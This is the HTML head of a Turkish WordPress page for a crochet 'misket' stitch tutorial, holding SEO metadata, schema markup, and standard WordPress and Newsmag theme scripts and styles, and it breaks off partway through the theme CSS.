

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli
body_size: 18417
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli | Örgü Delisiyim</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.orgudelisiyim.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli | Örgü Delisiyim" />
<meta property="og:description" content="Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli ve Anlatımı Bugün sizlere tığ işi misket modelinin anlatımını yapacağız. Yelek hırka atkı bere battaniye gibi tüm örgülerinizi örebileceğiniz örmesi çok kolay modeli çok seveceğinizden eminiz. Modelin nasıl yapıldığını merak edenler aşağıda yayınlamış olduğumuz videoyu izleyerek kolaylıkla örebilirler. Misket modeli ile yelek örmeyi düşünenlere ince &hellip;" />
<meta property="og:url" content="https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli" />
<meta property="og:site_name" content="Örgü Modelleri ve El İşleri" />
<meta property="article:publisher" content="http://www.facebook.com/orgudelisiyim/" />
<meta property="article:tag" content="misket atkı modeli" />
<meta property="article:tag" content="misket hırka modeli" />
<meta property="article:tag" content="misket modeli" />
<meta property="article:tag" content="tığ işi misket" />
<meta property="article:section" content="Tığ İşi" />
<meta property="article:published_time" content="2019-05-24T11:14:34+00:00" />
<meta property="article:modified_time" content="2019-05-24T11:14:53+00:00" />
<meta property="og:updated_time" content="2019-05-24T11:14:53+00:00" />
<meta property="og:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg" />
<meta property="og:image:secure_url" content="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg" />
<meta property="og:image:width" content="825" />
<meta property="og:image:height" content="510" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli ve Anlatımı Bugün sizlere tığ işi misket modelinin anlatımını yapacağız. Yelek hırka atkı bere battaniye gibi tüm örgülerinizi örebileceğiniz örmesi çok kolay modeli çok seveceğinizden eminiz. Modelin nasıl yapıldığını merak edenler aşağıda yayınlamış olduğumuz videoyu izleyerek kolaylıkla örebilirler. Misket modeli ile yelek örmeyi düşünenlere ince [&hellip;]" />
<meta name="twitter:title" content="Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli | Örgü Delisiyim" />
<meta name="twitter:site" content="@orgudelisiyim" />
<meta name="twitter:image" content="https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-İŞİ-mİSKET-yELEK.jpg" />
<meta name="twitter:creator" content="@orgudelisiyim" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.orgudelisiyim.com/#website","url":"https://www.orgudelisiyim.com/","name":"\u00d6rg\u00fc Modelleri ve El \u0130\u015fleri","inLanguage":"tr","description":"\u00d6rg\u00fc ve El \u0130\u015fi \u0130\u00e7in Do\u011fru Yerdesiniz","potentialAction":{"@type":"SearchAction","target":"https://www.orgudelisiyim.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#primaryimage","inLanguage":"tr","url":"https://www.orgudelisiyim.com/wp-content/uploads/2019/05/tIP-\u0130\u015e\u0130-m\u0130SKET-yELEK.jpg","width":825,"height":510},{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#webpage","url":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli","name":"T\u0131\u011f \u0130\u015fi Misket Yelek H\u0131rka Kazak Atk\u0131 Bere \u00d6rg\u00fc Modeli | \u00d6rg\u00fc Delisiyim","isPartOf":{"@id":"https://www.orgudelisiyim.com/#website"},"inLanguage":"tr","primaryImageOfPage":{"@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#primaryimage"},"datePublished":"2019-05-24T11:14:34+00:00","dateModified":"2019-05-24T11:14:53+00:00","author":{"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4"},"breadcrumb":{"@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/","url":"https://www.orgudelisiyim.com/","name":"Ana sayfa"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/kategori/tig-isi","url":"https://www.orgudelisiyim.com/kategori/tig-isi","name":"T\u0131\u011f \u0130\u015fi"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli","url":"https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli","name":"T\u0131\u011f \u0130\u015fi Misket Yelek H\u0131rka Kazak Atk\u0131 Bere \u00d6rg\u00fc Modeli"}}]},{"@type":["Person"],"@id":"https://www.orgudelisiyim.com/#/schema/person/0952ab6ed845462e98028d98ec8f2eb4","name":"admin","image":{"@type":"ImageObject","@id":"https://www.orgudelisiyim.com/#authorlogo","inLanguage":"tr","url":"https://secure.gravatar.com/avatar/6cfe2234aa0eeff3cba183cea57e4ac0?s=96&d=mm&r=g","caption":"admin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; beslemesi" href="https://www.orgudelisiyim.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; yorum beslemesi" href="https://www.orgudelisiyim.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Örgü Modelleri ve El İşleri &raquo; Tığ İşi Misket Yelek Hırka Kazak Atkı Bere Örgü Modeli yorum beslemesi" href="https://www.orgudelisiyim.com/tig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.orgudelisiyim.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.orgudelisiyim.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.orgudelisiyim.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.orgudelisiyim.com/wp-content/plugins/td-newsletter/style.css?ver=4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.orgudelisiyim.com/wp-content/themes/Newsmag/style.css?ver=4.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.orgudelisiyim.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.orgudelisiyim.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.orgudelisiyim.com/wp-json/wp/v2/posts/7451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.orgudelisiyim.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.orgudelisiyim.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.orgudelisiyim.com/?p=7451' />
<link rel="alternate" type="application/json+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ftig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli" />
<link rel="alternate" type="text/xml+oembed" href="https://www.orgudelisiyim.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.orgudelisiyim.com%2Ftig-isi-misket-yelek-hirka-kazak-atki-bere-orgu-modeli&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.orgudelisiyim.com\/wp-admin\/","wpRestNonce":"52aa2b8657","wpRestUrl":"https:\/\/www.orgudelisiyim.com\/wp-json\/","permalinkStructure":"\/%postname%"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.orgudelisiyim.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.7";
var td_get_template_directory_uri="https:\/\/www.orgudelisiyim.com\/wp-content\/themes\/Newsmag";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="6";
var td_please_wait="L\u00fctfen bekleyin ...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="E-posta yanl\u0131\u015f!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% ve %total%";
var td_magnific_popup_translation_ajax_tError="%url% i\u00e7eri\u011fi y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="G\u00f6r\u00fcnt\u00fc #%curr% y\u00fcklenemedi.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
